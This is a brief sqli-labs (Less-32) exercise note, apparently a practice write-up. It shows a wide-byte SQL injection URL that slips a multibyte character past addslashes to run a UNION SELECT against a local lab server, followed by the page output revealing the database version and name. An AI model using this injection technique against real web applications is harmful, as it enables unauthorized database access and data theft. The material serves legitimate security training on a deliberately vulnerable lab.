 Less-32 **Bypass addslashe
192.168.122.46/sqli-labs/Less-32/?id=�' union select 1,version(),database() --+
Welcome Dhakkan
Your Login name:5.5.64-MariaDB
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\' union select 1,version(),database() --
The Query String you input in Hex becomes :
efbfbd5c2720756e696f6e2073656c65637420312c76657273696f6e28292c646174616261736528292​02d2d20